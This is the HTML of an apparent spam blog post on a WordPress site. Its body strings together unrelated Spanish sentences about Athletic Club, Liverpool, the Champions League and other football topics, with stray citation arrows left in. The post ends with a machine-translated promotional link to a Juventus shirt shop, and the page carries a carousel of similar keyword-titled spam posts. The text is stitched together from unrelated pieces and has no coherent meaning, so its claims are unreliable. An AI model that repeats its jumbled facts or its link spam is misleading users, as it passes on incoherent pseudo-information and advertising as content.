href="https://realitysandwich.com/_search/?search=I%C3%B1aki%20Williams">Iñaki Williams</a> que puso el 3-2 en el marcador a favor del Athletic.</p>
<p> Además, logró hacerse con el título de Copa, que se disputó contra el F. C. Barcelona de Maradona, gracias a un gol de Endika. ↑ «2016-17: A un gol de la gloria del ascenso». Cuando se creó la Liga de Campeones en 1992, se decidió que se permitiera a un máximo de ocho empresas patrocinar el evento, y a cada corporación se le asignaron cuatro carteles publicitarios alrededor del perímetro del campo, así como la colocación del logotipo en los puntos previos y posteriores. 10 distinciones de máximo anotador entre ellos, cuatro para el alemán, una para el italo-brasileño, tres para el hispano-argentino y dos para el hispano-húngaro. ↑ a b Las cuatro grandes ligas (o cinco según contexto) con más coeficiente es una denominación dada por la UEFA a las ligas más fuertes del momento en Europa. En calidad de visitante, el Athletic enlazó una racha de cinco temporadas consecutivas ganando entre las temporadas 1934-35 y 1949-50. En cambio, entre las temporadas 1968-69 y 1981-82, el Athletic fue incapaz de evitar la derrota como visitante durante 14 años consecutivos.</p>
<p> A pesar de la falta de minutos, durante el penúltimo partido de La Liga en «La Catedral» frente al Real Zaragoza, el 3 de mayo de 2006; entró en el minuto 68&#8242; sustituyendo a Amorebieta, y en el minuto 75&#8242; dejó una acción para el recuerdo. Durante su mandato, el club ganó otros tres campeonatos de ligas y dos FA Cups, incluyendo un doblete de liga y FA Cup en la temporada 1985-86. Sin embargo, los buenos resultados se vieron opacados por la tragedia de Hillsborough. El Real Madrid Club de Fútbol y el Club Atlético de Madrid fueron los equipos que más ganancias obtuvieron en la fase de grupos por sus resultados con 5,5 millones de euros. Seis ingleses, Manchester United Football Club, Liverpool Football Club, Arsenal Football Club, Chelsea Football Club, Tottenham Hotspur Football Club y Manchester City Football Club, tres españoles, Real Madrid Club de Fútbol, <a href="https://www.rt.com/search?q=F%C3%BAtbol%20Club">Fútbol Club</a> Barcelona y Club Atlético de Madrid, tres italianos, Juventus Football Club, Football Club Internazionale y Associazione Calcio Milan, dos alemanes, Fußball-Club Bayern y Ballspielverein Borussia, y uno francés, el París Saint-Germain Football Club.</p>
<p> ↑ Es el único club que posee el trofeo original con el primer diseño, al ser el más laureado con seis trofeos al momento de instaurar la norma. ↑ «1979-80: Equipo de pura cepa anticrisis». El equipo ascendió al año siguiente a la primera división regional y Piru Gaínza fue ascendido al primer equipo, su cargo lo ocupó otro exjugador; Rafa Iriondo. El dirigente, que además era ayudante de Obras Públicas, manifestó desde un primer momento que incluso sin dinero el campo se iba a poder realizar y las obras comenzaron de inmediato; Juan José Santa Cruz, ingeniero jefe de Obras Públicas y uno de los vocales del equipo, ordenó que todos los escombros de las obras fueran llevados al terreno, destinando además a un grupo de obreros para nivelarlo. La UEFA distribuye parte del dinero obtenido por los contratos televisivos entre estos clubes. ↑ Nombre en la época del Fútbol Club Barcelona.</p>
<p>Si usted acarició este artículo y usted quisiera obtener muchos más datos sobre <a href="https://www.futboloo.com/camiseta-juventus">equipacion juventus 2023</a> amablemente echa un vistazo a nuestro propio sitio web.</p>
<p><img decoding="async" src="http://www.imageafter.com/image.php?image=b19scripts147.jpg&amp;dl=1" style="max-width:410px;float:left;padding:10px 10px 10px 0px;border:0px"/></p>

	<div class="svq-article-tags">
	    <span class="tags-category">
		<span class="tag-links"><a href="https://www.vipspatel.com/tag/camiseta-de-la-juventus/" rel="tag">camiseta de la juventus</a></span>	    </span>
	</div>

<div class="svq-author-section">
    <div class="author-infobox">
        <div class="entry-meta entry-meta--all">
            <div class="author-avatar avatar-size-md">
                <a href="https://www.vipspatel.com/profile/margaretteordone/" rel="author">
					<img alt='' src='https://secure.gravatar.com/avatar/aee9efba314def174312ef8110c8d995?s=80&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/aee9efba314def174312ef8110c8d995?s=160&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-80 photo avatar-img' height='80' width='80'/>                </a>
            </div>
            <div class="entry-meta__content">
                <span class="by-line ">
                    <span class="author">
                        <a href="https://www.vipspatel.com/profile/margaretteordone/" rel="author">margaretteordone</a>
                    </span>
                </span>
				                    <span class="posted-on">
                        <span class="entry-meta__text">Member since</span>
                        <time class="entry-date published" datetime="2024-03-14 08:07">
                            December 4, 2023                        </time>
                    </span>
				            </div>

			
	    <div class="entry-meta__action">
        <a class="btn btn-light btn-sm btn-toggle-state button-ripple svq-login-popup login-popup" data-action="fup-author-follow" data-target="62798" href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Ffts-15-equipacion-juventus%2F">
            <span class="btn--loading-state">
                <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
	            Loading            </span>
            <span class="btn--default-state">
                + Follow            </span>
            <span class="btn--active-state">
                Following            </span>
        </a>
    </div>

			
        </div>
		    </div>

	
	</div>
</div>
		</div>

		
<div class="entry-footer entry-footer--default">
	
	
		<div class="nav-article-section nav-down nav-article--sticky" role="navigation">
			<div class="nav-article-content svq-content--small">
				
		<div class="nav-article-prev">
							<div class="post-thumbnail">
					<a href="https://www.vipspatel.com/how-to-convert-eml-files-into-mbox-format-with-attachments/" rel="prev"><img width="128" height="72" src="https://www.vipspatel.com/wp-content/uploads/2024/03/EML-to-MBOX-Converter-45x25.jpg" class="attachment-thumbnail size-thumbnail wp-post-image lazy" alt="EML to MBOX Converter" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2024/03/EML-to-MBOX-Converter.jpg 1640w, https://www.vipspatel.com/wp-content/uploads/2024/03/EML-to-MBOX-Converter-768x433.jpg 768w, https://www.vipspatel.com/wp-content/uploads/2024/03/EML-to-MBOX-Converter-1536x865.jpg 1536w, https://www.vipspatel.com/wp-content/uploads/2024/03/EML-to-MBOX-Converter-1100x620.jpg 1100w, https://www.vipspatel.com/wp-content/uploads/2024/03/EML-to-MBOX-Converter-700x400.jpg 700w, https://www.vipspatel.com/wp-content/uploads/2024/03/EML-to-MBOX-Converter-45x25.jpg 45w" data-sizes="100vw" data-width="128" data-height="72" data-src="https://www.vipspatel.com/wp-content/uploads/2024/03/EML-to-MBOX-Converter.jpg"/></a>				</div>
							<div class="heading-title ">
				<div class="heading-title-content">
					<a href="https://www.vipspatel.com/how-to-convert-eml-files-into-mbox-format-with-attachments/" rel="prev"><span class="heading-title-label ">Previous story :</span><span class="heading-title-text">How to Convert EML Files into MBOX Format with Attachments?</span></a>				</div>
			</div>
		</div>

		
		<div class="nav-article-next">
							<div class="post-thumbnail">
					<a href="https://www.vipspatel.com/rajdhani-night-chart/" rel="next"><img width="128" height="72" src="https://www.vipspatel.com/wp-content/uploads/2024/02/India-rupee-fall-45x25.jpg" class="attachment-thumbnail size-thumbnail wp-post-image lazy" alt="India-rupee-fall" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2024/02/India-rupee-fall.jpg 1600w, https://www.vipspatel.com/wp-content/uploads/2024/02/India-rupee-fall-768x432.jpg 768w, https://www.vipspatel.com/wp-content/uploads/2024/02/India-rupee-fall-1536x864.jpg 1536w, https://www.vipspatel.com/wp-content/uploads/2024/02/India-rupee-fall-1100x620.jpg 1100w, https://www.vipspatel.com/wp-content/uploads/2024/02/India-rupee-fall-700x400.jpg 700w, https://www.vipspatel.com/wp-content/uploads/2024/02/India-rupee-fall-45x25.jpg 45w" data-sizes="100vw" data-width="128" data-height="72" data-src="https://www.vipspatel.com/wp-content/uploads/2024/02/India-rupee-fall.jpg"/></a>				</div>
							<div class="heading-title ">
				<div class="heading-title-content">
					<a href="https://www.vipspatel.com/rajdhani-night-chart/" rel="next"><span class="heading-title-label ">Next story :</span><span class="heading-title-text">Rajdhani Night Chart</span></a>				</div>
			</div>
		</div>

					</div>
		</div>

		
	
	
	
	<div class="svq-media-slider svq-author-related">
		<div class="heading-title">
			<div class="heading-title-content">
				<h4 class="heading-title-text">
					More from margaretteordone				</h4>
			</div>
		</div>

					
			<nav class="svq-slider-nav nav-button-style svq-master-carousel" data-slider-categories="[&quot;Technology&quot;,&quot;Articles&quot;]">
				<ul class="svq-nav-list swiper-wrapper svq-nav-pagination" role="tablist">
				</ul>
			</nav>
				<div class="svq-slider-for svq-child-carousel">
			
			<div class="swiper-wrapper">
														<div class="svq-slider-item swiper-slide svq-slider-item-visible  swiper-slide-active">
						<div class="svq-slider-articles svq-article--list-card svq-nested">
							<div class="swiper-wrapper">
								
<div class="svq-article-col swiper-slide ">
	<article class="post-164784 post type-post status-publish format-standard hentry category-tech-news tag-angular8-and-laravel tag-api-integration tag-bootstrap4 tag-clients-management tag-defect-management tag-incident-management tag-meeting-and-appointments tag-multi-languages tag-project-management tag-project-planner tag-task-management tag-team-management tag-timesheets tag-user-management sticky svq-article has-post-thumbnail    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/affordable-and-flexible-project-management-suite/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="VipsPMV1.2" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2020/05/VipsPMV1.2-120x120.png 120w, https://www.vipspatel.com/wp-content/uploads/2020/05/VipsPMV1.2-55x55.png 55w, https://www.vipspatel.com/wp-content/uploads/2020/05/VipsPMV1.2-240x240.png 240w, https://www.vipspatel.com/wp-content/uploads/2020/05/VipsPMV1.2-100x100.png 100w" data-sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2020/05/xVipsPMV1.2-120x120.png.pagespeed.ic.Afaf4388IJ.webp"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="65" src="https://www.vipspatel.com/wp-content/uploads/2020/05/128x65xVipsPMV1.2.png.pagespeed.ic.RHdMyp05jy.webp" class="skip-lazy wp-post-image" alt="VipsPMV1.2" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2020/05/xVipsPMV1.2.png.pagespeed.ic.MLi6OawAg9.webp 590w, https://www.vipspatel.com/wp-content/uploads/2020/05/xVipsPMV1.2-45x23.png.pagespeed.ic.UF5ECZDi3B.webp 45w" sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/tech-news/" class="meta-category__link">
					Technology				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/affordable-and-flexible-project-management-suite/" class="heading-title-link">
					Affordable and Flexible Project Management Suite				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/affordable-and-flexible-project-management-suite/" class="screen-reader-link">
			Overview VipsPM &#8211; Project Management Suite is a Powerful web-based Application. VipsPM is a perfect tool to fulfill all your project management needs like managing Projects, Tasks, Defects, Incidents, Timesheets, Meetings, Appointments, Files, Documents, Users, Clients, Departments, ToDos, Project Planning, Holidays and Reports. It has simple yet efficient layout will make managing projects easier than [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/vaghasiyavipulgmail-com" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/3944aed692c1c1992eb9d3d77c33d372?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/3944aed692c1c1992eb9d3d77c33d372?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/vaghasiyavipulgmail-com" title="Posts by Vipspatel" rel="author">Vipspatel</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Faffordable-and-flexible-project-management-suite%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="164784">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

							</div>
						</div>
					</div>

														<div class="svq-slider-item swiper-slide svq-slider-item-visible ">
						<div class="svq-slider-articles svq-article--list-card svq-nested">
							<div class="swiper-wrapper">
								
<div class="svq-article-col swiper-slide ">
	<article class="post-174874 post type-post status-publish format-standard hentry category-articles tag-camiseta-juventus-2024 svq-article    ">

		
		
			
	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/articles/" class="meta-category__link">
					Articles				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/uniforme-juventus-camuflaje/" class="heading-title-link">
					uniforme juventus camuflaje				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/uniforme-juventus-camuflaje/" class="screen-reader-link">
			«Supercampeones de Europa el Real Madrid». ↑ Fox Sports. «Oficial: James Rodríguez ficha con el Real Madrid». Welcome James Rodríguez to Olympiacos and Piraeus! James Rodríguez sería al terminar las Eliminatorias Sudamericanas al Mundial uno de los principales referentes de la selección de Colombia, asegurándose el &#8220;10&#8221; de la selección. Durante la fase de grupos [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/margaretteordone" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/aee9efba314def174312ef8110c8d995?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/aee9efba314def174312ef8110c8d995?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/margaretteordone" title="Posts by margaretteordone" rel="author">margaretteordone</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Funiforme-juventus-camuflaje%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="174874">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

<div class="svq-article-col swiper-slide ">
	<article class="post-172593 post type-post status-publish format-standard hentry category-articles tag-camiseta-dela-juventus svq-article    ">

		
		
			
	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/articles/" class="meta-category__link">
					Articles				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/fuente-camiseta-juventus/" class="heading-title-link">
					fuente camiseta juventus				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/fuente-camiseta-juventus/" class="screen-reader-link">
			13 de septiembre: derbi madrileño en Liga en el que los atléticos vencen por segunda vez en la temporada a los madridistas. «Dos equipos franceses en semifinales de Champions por primera vez en la historia». «El Real Madrid cumplió 100 partidos de Champions en el Bernabéu». «El Benfica vive con la maldición de Béla Guttmann». [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/margaretteordone" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/aee9efba314def174312ef8110c8d995?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/aee9efba314def174312ef8110c8d995?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/margaretteordone" title="Posts by margaretteordone" rel="author">margaretteordone</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Ffuente-camiseta-juventus%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="172593">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

<div class="svq-article-col swiper-slide ">
	<article class="post-172920 post type-post status-publish format-standard hentry category-articles tag-camiseta-del-juventus svq-article    ">

		
		
			
	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/articles/" class="meta-category__link">
					Articles				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/equipacion-juventus-nueva/" class="heading-title-link">
					equipacion juventus nueva				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/equipacion-juventus-nueva/" class="screen-reader-link">
			Por último, en la Supercopa de España el club catalán ha vencido en las ediciones de 1983 y 2009, mientras que en las ediciones de 2015 y 2021, venció el Athletic Club. ↑ «Registro de partidos Tenerife contra Las Palmas (Campeonato de Copa de España)». Según la página oficial del club, disputó 89 partidos y [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/margaretteordone" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/aee9efba314def174312ef8110c8d995?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/aee9efba314def174312ef8110c8d995?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/margaretteordone" title="Posts by margaretteordone" rel="author">margaretteordone</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fequipacion-juventus-nueva%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="172920">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

<div class="svq-article-col swiper-slide ">
	<article class="post-172429 post type-post status-publish format-standard hentry category-articles tag-juventus-equipacion svq-article    ">

		
		
			
	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/articles/" class="meta-category__link">
					Articles				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/camiseta-dela-juventus-de-italia/" class="heading-title-link">
					camiseta dela juventus de italia				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/camiseta-dela-juventus-de-italia/" class="screen-reader-link">
			Javi Calleja fue reinstituido en el cargo y el club mejoró sus resultados, reenganchándose a la lucha por la permanencia. Javi Calleja fue sustituido por Luis García Plaza en busca de una reacción, pero esta no se produjo. Debido a las obras de remodelación del Estadio de la Cerámica, el club disputó cuatro de las [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/margaretteordone" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/aee9efba314def174312ef8110c8d995?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/aee9efba314def174312ef8110c8d995?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/margaretteordone" title="Posts by margaretteordone" rel="author">margaretteordone</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fcamiseta-dela-juventus-de-italia%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="172429">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

<div class="svq-article-col swiper-slide ">
	<article class="post-173415 post type-post status-publish format-standard hentry category-articles tag-camiseta-juventus-2024 svq-article    ">

		
		
			
	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/articles/" class="meta-category__link">
					Articles				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/jersey-juventus-final-ucl-2020/" class="heading-title-link">
					jersey juventus final ucl 2020				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/jersey-juventus-final-ucl-2020/" class="screen-reader-link">
			Otra opción muy utilizada ha sido una camiseta bicolor (azul y blanco) que conmemoraba la primera equipación de la historia del club. ↑ «El Tenerife no dio opción a la sorpresa y selló su ascenso en Girona». ↑ «López sólo promete trabajo». ↑ «Federación Tinerfeña de Fútbol: Nota oficial». ↑ «Tenerife-Lazio (vuelta)». Liga Europa de [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/margaretteordone" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/aee9efba314def174312ef8110c8d995?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/aee9efba314def174312ef8110c8d995?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/margaretteordone" title="Posts by margaretteordone" rel="author">margaretteordone</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fjersey-juventus-final-ucl-2020%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="173415">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

<div class="svq-article-col swiper-slide ">
	<article class="post-175100 post type-post status-publish format-standard hentry category-articles tag-camiseta-dela-juventus svq-article    ">

		
		
			
	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/articles/" class="meta-category__link">
					Articles				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/uniforme-juventus-camuflaje-2/" class="heading-title-link">
					uniforme juventus camuflaje				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/uniforme-juventus-camuflaje-2/" class="screen-reader-link">
			«Supercampeones de Europa el Real Madrid». ↑ Fox Sports. «Oficial: James Rodríguez ficha con el Real Madrid». Welcome James Rodríguez to Olympiacos and Piraeus! James Rodríguez sería al terminar las Eliminatorias Sudamericanas al Mundial uno de los principales referentes de la selección de Colombia, asegurándose el &#8220;10&#8221; de la selección. Durante la fase de grupos [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/margaretteordone" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/aee9efba314def174312ef8110c8d995?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/aee9efba314def174312ef8110c8d995?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/margaretteordone" title="Posts by margaretteordone" rel="author">margaretteordone</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Funiforme-juventus-camuflaje-2%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="175100">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

<div class="svq-article-col swiper-slide ">
	<article class="post-175422 post type-post status-publish format-standard hentry category-articles tag-equipacion-juventus-2024 svq-article    ">

		
		
			
	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/articles/" class="meta-category__link">
					Articles				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/camiseta-juventus-2017/" class="heading-title-link">
					camiseta juventus 2017				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/camiseta-juventus-2017/" class="screen-reader-link">
			Goldblatt, David (2008). The Ball Is Round: A Global History of Soccer (en inglés). El combinado logró ser subcampeón del Mundo en la Copa Mundial de 2008 perdiendo la final frente a la intratable Brasil. Antonio Dorta, que al lesionarse, fue sustituido por Javier de Pablos, quien al también ser baja, dio paso a Grisaleña, [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/margaretteordone" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/aee9efba314def174312ef8110c8d995?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/aee9efba314def174312ef8110c8d995?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/margaretteordone" title="Posts by margaretteordone" rel="author">margaretteordone</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fcamiseta-juventus-2017%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="175422">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
